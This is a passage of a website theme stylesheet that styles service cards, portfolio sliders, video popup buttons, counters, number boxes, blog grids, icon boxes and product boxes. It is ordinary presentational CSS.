.react-addon-services.services-style3:hover .services-part .service--top .icon-inner {
  border-color: #0b4df5;
}
.react-addon-services.services-style4 {
  position: relative;
}
.react-addon-services.services-style4 .services-part {
  box-shadow: 0px 13px 40px #1810100a;
  position: relative;
  border-radius: 15px;
}
.react-addon-services.services-style4 .services-part .services-icon {
  position: relative;
  padding: 0 !important;
  overflow: hidden;
}
.react-addon-services.services-style4 .services-part .services-icon img {
  width: 100%;
  border-radius: 15px 15px 0 0;
  transition: 0.3s;
}
.react-addon-services.services-style4 .services-part .services-icon .number {
  position: absolute;
  right: 0;
  top: 0;
  font-size: 18px;
  background: #fff;
  border-radius: 0 15px 0 15px;
  height: 50px;
  width: 50px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #3a37eb;
  font-weight: 700;
}
.react-addon-services.services-style4 .services-part .services-text {
  z-index: 5;
  padding: 40px;
  background: #fff;
  border-radius: 0 0 15px 15px;
  position: absolute;
  bottom: -50%;
}
.react-addon-services.services-style4 .services-part .services-text .hidden-area {
  max-height: 84px;
  overflow: hidden;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style4 .services-part .services-btn-part i {
  margin-left: 5px;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style4 .services-part .services-btn-part .services-btn:hover i {
  margin-left: 8px;
}
.react-addon-services.services-style4 .services-part:hover .services-text .hidden-area {
  max-height: 155px;
  overflow: hidden;
  transition: 0.5s ease-in-out;
}
.react-addon-services.services-style5 .services-part {
  background: #f7f7f7;
  border-radius: 15px;
  padding: 40px;
}
.react-addon-services.services-style5 .services-part .services-icon {
  overflow: hidden;
  border-radius: 15px;
  max-width: max-content;
}
.react-addon-services.services-style5 .services-part:hover img {
  transform: scale(1.2);
  border-radius: 15px;
  overflow: hidden;
}
.react-addon-services.services-style5 .services-part .services-text {
  padding-top: 20px;
}
.react-addon-services.services-style5 .services-btn-part .services-btn {
  background: #3a37eb;
  color: #fff;
  padding: 12px 30px;
  border-radius: 0 0 15px 15px;
  margin-left: 35px;
  display: inline-block;
  font-weight: 700;
}
.react-addon-services.services-style6 .services-btn-part a {
  color: #111a2e;
  font-family: 'Urbanist', sans-serif;
  font-weight: 700;
}
.react-addon-services.services-style6 .services-btn-part a i {
  margin-left: 5px;
  transition: 0.3s;
  font-size: 14px;
}
.react-addon-services.services-style6 .services-btn-part:hover a {
  color: #3a37eb;
}
.react-addon-services.services-style6 .services-btn-part:hover a i {
  margin-left: 8px;
}
.react-addon-services.services-style6 .services-icon {
  width: 130px;
  height: 130px;
  border-radius: 50%;
  border: 1px solid #3a37eb;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  margin-bottom: 33px;
  z-index: 1;
  overflow: hidden;
}
.react-addon-services.services-style6 .services-icon svg {
  width: 60px;
  height: 60px;
}
.react-addon-services.services-style6 .services-icon .icon-wrapper {
  margin-left: 10px;
  margin-top: 10px;
  transition: 0.3s;
}
.react-addon-services.services-style6 .services-icon .icon-wrapper:after {
  content: "";
  position: absolute;
  width: 117px;
  height: 117px;
  background: rgba(99, 96, 235, 0.1);
  border-radius: 50%;
  right: 0;
  bottom: 0;
  transition: 0.3s;
  z-index: -1;
}
.react-addon-services.services-style6 .services-icon:hover .icon-wrapper:after {
  width: 130px;
  height: 130px;
}
.rt-portfolio-style7 .swiper-slide {
  padding-bottom: 90px;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet {
  margin: 0 12px !important;
  opacity: 1 !important;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet-active {
  position: relative;
}
.rt-portfolio-style7 .swiper-pagination .swiper-pagination-bullet-active:after {
  width: 30px;
  height: 30px;
  line-height: 30px;
  border: 1px solid #ebebeb;
  border-radius: 50%;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  content: "";
}
.rt-portfolio-style7 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
}
.rt-portfolio-style7 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: .3s;
  border-radius: 20px;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner {
  padding: 30px;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 20px;
  overflow: hidden;
  z-index: 10;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style7 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: .3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style7 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .shape--bg {
  top: -28%;
  right: -55%;
  opacity: 1;
}
.rt-portfolio-style7 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}
#team-slider-img-shadow .team-item {
  padding-bottom: 30px;
}
#team-slider-img-shadow .team-inner-wrap {
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.09);
}
.rt-portfolio-style8 .rts-business-case-s-2 {
  position: relative;
  overflow: hidden;
  z-index: 1;
  border-radius: 20px;
  width: 100%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail {
  border-radius: 20px;
  overflow: hidden;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail img {
  overflow: hidden;
  transition: .3s;
  border-radius: 20px;
}
.rt-portfolio-style8 .rts-business-case-s-2 .thumbnail i {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%) scale(0);
  height: 55px;
  width: 55px;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #3a37eb;
  background: #fff;
  z-index: 5;
  border-radius: 50%;
  transition: 0.3s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: -75px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 0 ;
  transition: 0.8s;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .icon {
  position: absolute;
  height: 58px;
  width: 58px;
  bottom: -48px;
  left: -36px;
  transition: 0.3s;
  opacity: 0;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner span {
  color: #5D666F;
  font-size: 16px;
  position: relative;
}
.rt-portfolio-style8 .rts-business-case-s-2 .inner .title {
  margin-bottom: 2px;
  transition: .3s;
  font-weight: 700;
  font-size: 24px;
  line-height: 32px;
  color: #1C2539;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail img {
  transform: scale(1.1);
  filter: grayscale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .thumbnail i {
  transform: translate(-50%, -50%) scale(1);
}
.rt-portfolio-style8 .rts-business-case-s-2:hover::after {
  top: -16%;
  right: -56%;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner span::after {
  bottom: -55px;
  left: -111px;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner .icon {
  bottom: -17px;
  left: -17px;
  opacity: 1;
}
.rt-portfolio-style8 .rts-business-case-s-2:hover .inner {
  padding: 35px;
  text-align: center;
  position: absolute;
  bottom: 35px;
  left: 50%;
  transform: translateX(-50%);
  width: 84%;
  background: #fff;
  border-radius: 5px;
  overflow: hidden;
  z-index: 10;
  opacity: 1;
}
.dark-watermark .react-heading span.watermark {
  color: #121212;
  background-color: #ffffff6b;
}
/** video css --------------------------
--------------------------------------*/
@keyframes pulse-border {
  0% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1);
    opacity: 1;
  }
  100% {
    transform: translateX(-50%) translateY(-50%) translateZ(0) scale(1.5);
    opacity: 0;
  }
}
.react-video-3 {
  position: relative;
  height: 650px;
  z-index: 1;
}
.react-video-3 a img {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
}
.react-video {
  position: relative;
  background-repeat: no-repeat !important;
  background-size: content !important;
  padding: 100px 20px;
}
.react-video.center .overly-border {
  margin: 0 auto;
}
.react-video.left .overly-border {
  margin-left: 0;
  margin-right: auto;
}
.react-video.right .overly-border {
  margin-left: auto;
  margin-right: 0;
}
.react-video.style1 .video-desc {
  top: 60px;
}
.react-video .video-desc {
  z-index: 1;
  font-size: 20px;
  position: relative;
}
.react-video .video-desc span {
  display: block;
  font-size: 22px;
  font-weight: 400;
}
.react-video .overly-border {
  border-radius: 50%;
  position: absolute;
  width: 100px;
  height: 100px;
  top: 40%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
}
.react-video .video-content {
  z-index: 10;
}
.react-video .video-content h4 {
  margin-top: 40px;
  margin-bottom: 0;
  font-size: 30px;
  color: #fff;
  text-transform: uppercase;
}
.react-video:hover .popup-videos {
  animation-duration: 0.8s;
}
.react-video .popup-videos {
  position: absolute;
  transform: translateX(-50%) translateY(-50%);
  box-sizing: content-box;
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  line-height: 90px;
  padding: 0;
  margin: 0 auto;
  left: 50%;
  top: 50%;
  z-index: 9;
  text-align: center;
  background: #3a37eb;
}
.react-video .popup-videos:after {
  content: "";
  position: absolute;
  z-index: 1;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  transition: all 200ms;
}
.react-video .popup-videos:before {
  border: 1px solid #fff;
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 80px;
  height: 80px;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
}
.react-video .popup-videos i {
  text-indent: 5px;
  -webkit-transition: 0.3s ease all;
  transition: 0.3s ease all;
  font-size: 28px;
  color: #3a37eb;
  position: relative;
  top: -4px;
}
.react-video .popup-videos i:before {
  color: #fff;
  top: -1px;
}
.react-video .popup-videos:hover {
  border-color: rgba(255, 255, 255, 0.7);
}
.react-video .popup-videos span {
  display: block;
  position: relative;
  z-index: 3;
  width: 0;
  height: 0;
  border-left: 27px solid #fff;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
.react-video:hover .overly-border:before,
.react-video:hover .overly-border:after {
  opacity: 1;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.react-video.style2 .overly-border {
  width: 60px;
  height: 60px;
}
.rt-service--slider {
  padding-bottom: 10px !important;
}
.service-one-inner-four {
  position: relative;
}
.service-one-inner-four a.rts-btn {
  display: block;
  max-width: max-content;
  position: relative;
  bottom: 0;
  left: 40px;
  border-radius: 0 0 15px 15px;
  border: 1px solid transparent;
  display: flex;
  align-items: center;
  background: #F64A00;
}
.service-one-inner-four a.rts-btn i {
  margin-left: 5px;
}
.service-one-inner-four a.rts-btn:hover {
  border: 1px solid #3a37eb;
  background: #fff;
}
.service-one-inner-four .big-thumbnail-area {
  position: relative;
  z-index: 1;
  cursor: pointer;
}
.service-one-inner-four .big-thumbnail-area .thumbnail {
  overflow: hidden;
  display: block;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area .thumbnail:hover img {
  transform: scale(1.2);
}
.service-one-inner-four .big-thumbnail-area .thumbnail img {
  width: 100%;
  transition: .5s;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area .content {
  position: absolute;
  bottom: 40px;
  left: 40px;
  right: 40px;
  z-index: 1;
  height: 143px;
  overflow: hidden;
  transition: .5s;
  text-align: left;
}
.service-one-inner-four .big-thumbnail-area .content img {
  max-width: 85px;
  height: auto;
  margin-bottom: 30px;
}
.service-one-inner-four .big-thumbnail-area .content .title {
  color: #fff;
  margin-bottom: 10px;
}
.service-one-inner-four .big-thumbnail-area .content p.disc {
  color: #fff;
  font-weight: 400;
  font-size: 16px;
  line-height: 26px;
}
.service-one-inner-four .big-thumbnail-area .over_link {
  position: absolute;
  height: 100%;
  width: 100%;
  z-index: 10;
  top: 0;
  left: 0;
  border-radius: 15px;
}
.service-one-inner-four .big-thumbnail-area img {
  width: 100%;
}
.service-one-inner-four .big-thumbnail-area::after {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 85%;
  display: block;
  z-index: 0;
  content: "";
  background: linear-gradient(180deg, rgba(0, 0, 0, 0) 24.52%, rgba(6, 9, 12, 0.85) 87.86%);
  transition: opacity 0.65s cubic-bezier(0.05, 0.2, 0.1, 1);
  cursor: pointer;
  border-radius: 15px;
  transition: .5s;
}
.service-one-inner-four .big-thumbnail-area:hover .content {
  height: 206px;
}
.service-one-inner-four:hover .thumbnail img {
  transform: scale(1.2);
}
.navigation-center-bottom {
  padding-top: 80px;
}
.navigation-center-bottom .swiper-button-next {
  right: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-button-prev {
  left: 44%;
  top: 97px;
  background: #fff;
  box-shadow: 0px 10px 20px rgba(24, 16, 16, 0.06);
  border-radius: 8px;
}
.navigation-center-bottom .swiper-pagination-fraction {
  font-weight: 700;
  font-size: 16px;
  color: #1C2539;
}
.navigation-center-bottom .swiper-pagination-fraction .swiper-pagination-current {
  color: #F64A00;
}
/** Counter up CSS ----------------------
----------------------------------------*/
.counter-top-area.yes .rs-counter-list .count-text .rs-counter {
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.counter-top-area {
  position: relative;
  padding: 0 !important;
}
.counter-top-area .rts-counter-list .counter-icon {
  display: inline-block;
}
.counter-top-area .rts-counter-list .counter-icon i {
  font-size: 50px;
  color: #dcdcdc;
  line-height: 60px;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .rs-counter {
  font-size: 50px;
  color: #3a37eb;
  line-height: 60px;
  display: inline-block;
  transition: all 0.3s ease 0s;
}
.counter-top-area .rts-counter-list .count-text .title {
  font-size: 18px;
  color: #111a2e;
  line-height: 18px;
  transition: all 0.3s ease 0s;
}
.counter-top-area.style1 {
  text-align: center;
  width: 230px;
  height: 230px;
  border: 1px solid #3a37eb;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
}
.counter-top-area.style1 .count-number span {
  padding: 10px 0px 10px 0px;
}
.counter-top-area.style2 .rts-counter-list .counter-icon {
  position: absolute;
}
.title-stroke h2 {
  -webkit-text-fill-color: transparent;
  -webkit-text-stroke: 1px;
  -webkit-text-stroke-color: #111a2e;
}
/* Services CSS ----------------------
----------------------------------------*/
.rt-service-slider .service-img {
  margin-bottom: 35px;
}
.rt-service-slider .service-sub {
  color: #d2d2d2;
  font-size: 14px;
  margin-bottom: 18px;
}
.rt-service-slider ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.rt-service-slider ul li {
  list-style: none;
  font-size: 18px;
  line-height: 40px;
  position: relative;
  z-index: 1;
}
.rt-service-slider ul li:before {
  content: "\e812";
  position: absolute;
  font-family: "rt-icons";
  font-size: 18px;
  color: #086ad8;
  right: 0;
  top: 0;
  z-index: 1;
}
.react-addon-services.services-style1 {
  position: relative;
  box-shadow: 0px 14px 46px #e8eef9;
}
.react-addon-services.services-style1 .services-btn-part a i {
  margin-left: 4px;
  opacity: 1;
  transition: 0.3s;
  font-size: 15px;
}
.react-addon-services.services-style1 .services-title h3 {
  margin-bottom: 4px !important;
}
.react-addon-services .services-part {
  position: relative;
}
.react-addon-services .services-part .services-icon {
  padding: 5px;
  font-size: 50px;
  line-height: 50px;
  color: #3a37eb;
  transition: all ease .3s;
}
.react-addon-services .services-part .services-icon i {
  transition: all ease .3s;
}
.react-addon-services .services-part .services-icon i:before {
  margin: 0;
}
.react-addon-services .services-part .services-icon:hover {
  color: #111a2e;
}
.react-addon-services .services-part .services-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #3a37eb;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.react-addon-services .services-part .services-text {
  padding: 10px 0 0;
  position: relative;
  font-family: 'DM Sans', sans-serif;
}
.react-addon-services .services-part .services-text .services-title {
  position: relative;
}
.react-addon-services .services-part .services-text .services-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #111a2e;
}
.react-addon-services .services-part .services-text .services-title .title a {
  color: #111a2e;
}
.react-addon-services .services-part .services-text .services-title .title a:hover {
  color: #ffecec;
}
.react-addon-services .services-part .services-text .services-txt {
  color: #6f737b;
  margin: 0;
  transition: 0.4s;
}
.react-addon-services .services-part .services-text .services-btn-part {
  margin: 10px 0 0;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn:hover {
  color: #3a37eb;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-after span {
  float: left;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before span {
  float: right;
}
.react-addon-services .services-part .services-text .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.react-addon-services .services-part img {
  transition: 0.4s;
}
.react-addon-services.services-style2 .services-part {
  background: 0 0;
  text-align: left;
  position: relative;
  z-index: 1;
  display: flex;
}
.react-addon-services.services-style2 .services-part .services-icon {
  margin-right: 37px;
}
.react-addon-services.services-style2 .services-part .services-icon img {
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  max-width: 65px;
}
.react-addon-services.services-style2 .services-part:hover .services-icon img {
  transform: translateY(-7px);
  -webkit-transform: translateY(-7px);
  -moz-transform: translateY(-7px);
  -ms-transform: translateY(-7px);
  -o-transform: translateY(-7px);
}
.react-addon-services.services-style2 .services-part a.services-btn {
  transition: 0.3s;
}
.react-addon-services.services-style2 .services-part a.services-btn i {
  padding: 13px;
  background: #fff;
  border-radius: 50%;
  margin-right: 12px;
  color: #1C2539;
  line-height: 12px;
  font-size: 14px;
  transition: 0.3s;
  box-shadow: 0px 9px 18px rgba(24, 16, 16, 0.05);
}
.react-addon-services.services-style2 .services-part a.services-btn:hover i {
  background: #3a37eb;
  color: #fff;
}
/* Number CSS ----------------------
----------------------------------------*/
.rts-addon-number .number-part {
  position: relative;
  text-align: center;
}
.rts-addon-number .number-part .number-icon {
  display: inline-block;
  padding: 5px;
  font-size: 50px;
  color: #3a37eb;
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-icon i {
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-icon img {
  max-width: unset;
  width: 50px;
  height: 50px;
}
.rts-addon-number .number-part .number-icon.grayscale img {
  filter: gray;
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
  transition: all 0.3s ease 0s;
}
.rts-addon-number .number-part .number-icon.grayscale img:hover {
  filter: none;
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.rts-addon-number .number-part .number-icon:hover {
  color: #111a2e;
}
.rts-addon-number .number-part .number-icon:after {
  content: "";
  position: absolute;
  z-index: 0;
  left: 50%;
  top: 50%;
  transform: translateX(-50%) translateY(-50%);
  display: block;
  width: 90px;
  height: 90px;
  background: #3a37eb;
  border-radius: 50%;
  animation: pulse-border 1500ms ease-out infinite;
  opacity: 0;
  transition: all 0.3s ease 0s;
  visibility: hidden;
}
.rts-addon-number .number-part .number-text {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area {
  display: inline-block;
  margin-bottom: 40px;
  z-index: 1;
  position: relative;
  transition: all 0.3s ease 0s;
  text-align: center;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix {
  color: #fff;
  background-color: #3a37eb;
  font-weight: 700;
  font-size: 20px;
  line-height: 60px;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  position: relative;
}
.rts-addon-number .number-part .number-text .number-area .number-prefix:before {
  position: absolute;
  content: "";
  left: 50%;
  top: 50%;
  background: #3b38eb10;
  height: 90px;
  width: 90px;
  transform: translate(-50%, -50%);
  z-index: -1;
  border-radius: 50%;
}
.rts-addon-number .number-part .number-text .number-prefix {
  display: block;
  font-size: 50px;
  font-weight: 700;
  line-height: 1.4;
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title {
  position: relative;
}
.rts-addon-number .number-part .number-text .number-title .title {
  font-size: 24px;
  margin: 0 0 10px;
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title .title a {
  color: #111a2e;
}
.rts-addon-number .number-part .number-text .number-title .title a:hover {
  color: #ffecec;
}
.rts-addon-number .number-part .number-text .number-txt {
  color: #6f737b;
  margin: 0;
}
.rts-addon-number .number-part .number-text .number-btn-part {
  margin: 15px 0 0;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn i {
  transition: all ease .3s;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn:hover {
  color: #3a37eb;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after span {
  float: left;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-after i {
  margin-left: 10px;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before span {
  float: right;
}
.rts-addon-number .number-part .number-text .number-btn-part .number-btn.icon-before i {
  margin-right: 10px;
}
.rts-addon-number .number-part:after {
  content: "";
  width: 0;
  height: 4px;
  background: #3a37eb;
  position: absolute;
  transition: all .3s ease 0s;
  bottom: 0;
  left: 50%;
  z-index: 9;
  transform: translateX(-50%);
}
.rts-addon-number .number-part:hover .number-icon {
  color: #111a2e;
}
.rts-addon-number .number-part:hover .number-icon:after {
  opacity: 1;
  visibility: visible;
}
.rts-addon-number .number-part:hover .number-text .number-title .title {
  color: #3a37eb;
}
.rts-addon-number .number-part:hover .number-text .number-title .title a {
  color: #3a37eb;
}
.rts-addon-number .number-part:hover:after {
  width: 100%;
}
.rts-addon-number.number-style2:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #3a37eb;
  transform: scaleY(0);
  transition: all .3s ease 0s;
}
.rts-addon-number.number-style2 .number-part {
  background: 0 0;
  text-align: left;
  position: relative;
  z-index: 1;
}
.rts-addon-number.number-style2:hover:before {
  transform: scaleY(1);
}
.rts-addon-number.number-style3 .number-part {
  border-bottom-width: 4px;
  transition: all .3s ease 0s;
  position: relative;
}
.rts-addon-number.number-style3 .number-part .number-icon {
  width: 90px;
  margin: 0 auto;
  position: absolute;
  left: 50%;
  top: -45px;
  transform: translateX(-50%);
  background: #fff;
  box-shadow: 0px 3px 36px rgba(0, 0, 0, 0.04);
  transition: all .3s ease 0s;
  height: 90px;
  line-height: 90px;
  text-align: center;
  border-radius: 100%;
}
.rts-addon-number.number-style3 .number-part .number-icon i {
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part .number-icon img {
  width: 45px;
  height: 45px;
  position: absolute;
  transform: translate(-50%, -50%);
  left: 50%;
  top: 50%;
}
.rts-addon-number.number-style3 .number-part:hover .number-icon {
  top: -35px;
}
.rts-addon-number.number-style4 .number-part {
  display: inline-flex;
}
.blog--style2 .reactheme-blog-grid1 {
  display: flex;
}
.blog--style2 ul {
  list-style: none;
  margin: 0;
}
.blog--style2 .blog-gird-item .grid-item {
  margin-bottom: 20px;
}
.blog--style2 .blog-gird-item .grid-item:last-child {
  margin-bottom: 0;
}
.blog--style2 .image-part {
  display: block;
  flex: 0 0 184px;
  overflow: hidden;
}
.blog--style2 .image-part.yes img {
  filter: grayscale(1);
}
.blog--style2 .blog-content {
  padding: 30px 30px;
}
.blog--style2 .blog-content .blog-meta {
  display: flex;
  margin-bottom: 10px;
}
.blog--style2 .blog-content .blog-meta li {
  font-size: 14px;
}
.blog--style2 .blog-content .blog-meta li i {
  margin-right: 4px;
}
.blog--style2 .blog-content .blog-meta li:last-child {
  margin-left: 15px;
}
.blog--style2 .blog-content h3 {
  border-bottom: 1px solid #E8E8E8;
  line-height: 24px;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.blog--style2 .blog-content p {
  margin-bottom: 0;
}
/* Icon Box CSS ----------------------
----------------------------------------*/
.rt-iconbox-area {
  overflow: hidden;
}
.rt-iconbox-area .box-inner {
  position: relative;
  padding: 40px 25px 20px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rt-iconbox-area .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rt-iconbox-area .box-inner .rs-badge {
  position: absolute;
  background: #3a37eb;
  width: 60px;
  height: 60px;
  border-radius: 50%;
  color: #ffffff;
  left: -4%;
  top: -10%;
  z-index: 1;
  transform: rotate(0deg);
  padding-top: 18px;
  padding-left: 10px;
  font-size: 22px;
}
.rt-iconbox-area .box-inner .rs-badge small {
  font-size: 12px;
  color: #fff;
  padding-left: 2px;
}
.rt-iconbox-area .box-inner .icon-area {
  display: inline-block;
  color: #3a37eb;
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .icon-area i {
  transition: all ease .3s;
  font-size: 50px;
}
.rt-iconbox-area .box-inner .text-area {
  padding: 10px 0 0;
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title {
  position: relative;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title {
  font-size: 20px;
  margin: 0;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a {
  text-decoration: none !important;
  color: #111a2e;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title a:hover {
  color: #ffecec;
}
.rt-iconbox-area .box-inner .text-area .iconbox-title .title:before {
  content: "01.";
  font-size: 50px;
  font-weight: bold;
  color: #3a37eb;
  position: absolute;
  transition: all .3s ease 0s;
  top: 0;
  left: 0;
  z-index: 9;
}
.rt-iconbox-area .box-inner .text-area .services-txt {
  font-size: 15px;
  margin: 0;
}
.rt-iconbox-area .box-inner .services-btn-part {
  margin: 15px 0 0;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn i {
  transition: all ease .3s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn:hover {
  color: #3a37eb;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after span {
  float: left;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before span {
  float: right;
}
.rt-iconbox-area .box-inner .services-btn-part .services-btn.icon-before i {
  margin-right: 10px;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner {
  box-shadow: none;
  overflow: visible;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area {
  position: relative;
}
.rt-iconbox-area.iconbox-after-arrow-image .box-inner .icon-area .after-arrow-image {
  position: absolute;
  width: 100px;
  height: 21px;
  right: -150px;
  top: 68px;
  z-index: 1;
}
/* RS Static Products ----------------------
----------------------------------------*/
.rs-static-products .box-inner {
  position: relative;
  padding: 40px 25px 30px;
  box-shadow: 0 0 38px 0 rgba(0, 0, 0, 0.12);
  transition: 0.4s;
  overflow: hidden;
}
.rs-static-products .box-inner:hover {
  box-shadow: 0 8px 38px 0 rgba(0, 0, 0, 0.2);
}
.rs-static-products .box-inner .text-area {
  padding: 30px 0 0;
  position: relative;
}
.rs-static-products .box-inner .text-area .product-title {
  position: relative;
}
.rs-static-products .box-inner .text-area .product-title .title {
  font-size: 20px;
  margin: 0 0 10px;
  color: #111a2e;
  font-weight: 500;
  line-height: 1.5;
}
.rs-static-products .box-inner .text-area .product-title .title a {
  color: #111a2e;
}
.rs-static-products .box-inner .text-area .product-title .title a:hover {
  color: #ffecec;
}
.rs-static-products .box-inner .text-area .product-des {
  font-size: 15px;
  margin: 0;
}
.rs-static-products .box-inner .rs-product-button {
  margin: 15px 0 0;
}
.rs-static-products .box-inner .rs-product-button .product-button {
  position: relative;
  display: inline-block;
  color: #111a2e;
  transition: all ease .3s;
}
.rs-static-products .box-inner .rs-product-button .product-button i {
  transition: all ease .3s;
}
.rs-static-products .box-inner .rs-product-button .product-button:hover {
  color: #3a37eb;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-after span {
  float: left;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-after i {
  margin-left: 10px;
  transition: 0.4s;
}
.rs-static-products .box-inner .rs-product-button .product-button.icon-before span {
  float: right;
}
